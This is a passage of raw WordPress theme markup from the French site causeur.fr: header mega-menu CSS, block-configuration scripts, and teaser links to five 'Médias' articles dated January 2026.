.td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "1664";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "333";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" class="td-image-wrap " title="Pour la séparation des bêtises et de l’Etat" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/policar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" title="Pour la séparation des bêtises et de l’Etat">Pour la séparation des bêtises et de l’Etat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .block-mega-child-cats{padding:16px 0}.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .block-mega-child-cats{width:160px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-mega-modules-wrap{padding:14px}.tdi_95 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_95 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article 